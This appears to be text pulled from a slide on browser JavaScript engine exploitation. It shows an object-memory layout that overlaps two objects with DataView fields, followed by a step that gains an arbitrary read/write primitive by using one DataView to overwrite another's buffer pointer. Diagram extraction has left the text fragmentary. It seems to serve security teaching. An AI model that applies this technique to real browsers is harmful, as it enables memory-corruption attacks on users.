 obj1 (DynamicObject)
obj3 (DynamicObject)
dv1 (DataView)
dv2 (DataView)
vtable
vtable
←obj1.a
vtable
←obj3.a
vtable
type
type
←obj1.b
type
←obj3.b
type
auxslots
auxslots
←obj1.c
auxslots
←obj3.c
auxslots
objectArray
objectArray
objectArray
←obj3.d
objectArray
length
←obj3.e
length
arrayBuffer
←obj3.f
arrayBuffer
byteOffset
←obj3.g
byteOffset
buffer
←obj3.h
buffer
Step4. Get arbitrary R/W primitive
by corrupting dv2's buffer
dv1.setUint32(0x38, addr_lo, true);
dv1.setUint32(0x3c, addr_hi, true)